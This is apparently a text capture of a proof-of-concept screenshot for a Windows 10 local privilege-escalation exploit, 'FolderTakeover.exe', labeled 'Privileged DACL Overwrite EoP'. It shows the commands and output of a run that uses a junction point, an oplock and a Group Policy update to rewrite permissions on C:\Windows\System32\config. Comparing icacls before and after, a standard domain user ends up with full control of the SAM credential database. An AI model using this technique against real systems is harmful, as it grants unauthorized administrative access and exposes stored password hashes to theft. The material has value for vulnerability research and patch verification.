 Command Prompt
Microsoft Windows [Version 10.0.19042.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\user.DOMAIN>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type
Everyone Well-known group
BUILTIN\Users Alias
NT AUTHORITY\INTERACTIVE Well-known group
CONSOLE LOGON Well-known group
NT AUTHORITY\Authenticated Users Well-known group
NT AUTHORITY\This Organization Well-known group
LOCAL Well-known group
Authentication authority asserted identity Well-known group
Mandatory Label\Medium Mandatory Level Label
C:\Users\user.DOMAIN>
About Windows
Windows 10
Microsoft Windows
Version 20H2 (OS Build 19042.388)
© 2020 Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Nabeel
OK
Command Prompt
C:\Users\user.DOMAIN\Desktop>icacls C:\Windows\System32\config\SAM
C:\Windows\System32\config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user.DOMAIN\Desktop>FolderTakeover.exe "C:\Windows\System32\config"
# Privileged DACL Overwrite EoP
# CVE: CVE-2020-XXXX
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 WIP FAST RING Build 19631.1 x64
# Category: Local
[+] Checking if folder exists ...
[+] Recreating directory structure
[+] Disabling inherited ACL and taking 'Full Control'!
processed file: C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol
Successfully processed 1 files; Failed processing 0 files
[+] Creating bogus directories...
[+] Attempting to create junction point!
Junction created for C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol\$AAAA <<===>> C:\Windows\System32\config
[+] Directory Creation $BBBB failed!
[+] Directory $BBBB already exists! Moving on...
[+] Going to set Oplock on C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol\$BBBB\ohno.txt!
[!] OpLock set!
[!] Triggering Oplock!
Updating policy...
User Policy update has completed successfully.
[!] Oplock didn't trigger within the expected time .. aborting!
[!] Chances are the DACL write process was halted due to a file that didn't allow SYSTEM to write DACL!
C:\Users\user.DOMAIN\Desktop>icacls C:\Windows\System32\config\SAM
C:\Windows\System32\config\SAM NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
DOMAIN\user:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user.DOMAIN\Desktop>